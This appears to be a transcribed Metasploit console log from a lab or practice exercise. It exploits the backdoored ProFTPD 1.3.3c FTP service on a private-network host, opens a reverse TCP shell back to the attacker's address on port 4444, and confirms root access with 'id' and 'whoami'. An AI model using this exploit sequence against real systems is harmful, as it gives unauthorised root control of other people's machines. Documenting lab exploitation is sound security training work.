 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 172.20.212.164:4444
[*] 172.20.212.72:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gGgmcqSadGUguTTj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "gGgmcqSadGUguTTj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (172.20.212.164:4444 -> 172.20.212.72:37238) at 2
019-05-06 14:19:21 +0200
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
whoami
root